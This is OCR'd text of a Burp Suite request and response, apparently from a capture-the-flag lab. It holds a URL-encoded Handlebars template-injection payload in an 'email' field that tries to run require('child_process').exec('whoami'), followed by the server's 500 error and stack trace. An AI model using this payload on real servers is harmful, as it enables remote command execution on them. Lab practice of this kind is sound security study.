 Send
Cancel
<
>
Target: http://10.129.79.131
HTTP/1
Request
Pretty
Raw
Hex
\n
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.79.131/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%7
8%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%
68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e
%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%7
4%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%
0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20
%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1626
7 Date: Sat, 12 Mar 2022 14:13:10 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>Error</title>
15 </head>
16 <body>
17 <pre>ReferenceError: require is not defined<br> &nbsp; &nbsp;at Function.eval (eval at
&lt;anonymous&gt; (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compile
r.js:254:23)), &lt;anonymous&gt;:3:1)<br> &nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compile
r.js:254:23), &lt;anonymous&gt;:5:37)<br> &nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)<br>
&nbsp; &nbsp;at execIteration